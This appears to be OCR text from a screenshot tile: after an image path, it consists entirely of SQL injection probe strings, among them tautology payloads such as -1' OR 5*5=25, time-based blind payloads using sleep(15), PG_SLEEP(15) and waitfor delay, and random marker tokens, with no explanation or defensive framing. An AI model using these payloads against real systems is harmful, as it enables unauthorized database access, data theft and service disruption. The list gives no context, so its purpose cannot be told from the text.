
@@OCOQl
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --